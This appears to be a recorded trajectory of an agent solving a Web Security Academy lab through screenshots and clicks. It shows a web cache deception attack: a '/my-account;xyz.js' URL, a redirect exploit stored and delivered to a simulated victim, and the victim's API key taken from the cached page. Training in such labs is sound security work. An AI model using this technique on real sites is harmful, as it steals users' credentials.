
text(https://0a2d00ee041e892e805a5df500e70095.web-security-academy.net/my-account;xyz.js)

Store the redirect exploit on the exploit server
click(240, 705)

click(239, 703)

click(525, 704)

Deliver the stored exploit to the victim
scroll(down, 3)

click(361, 702)

Select the victim's API key on the cached account page and start submitting the solution
double_click(446, 435)

click(649, 180)
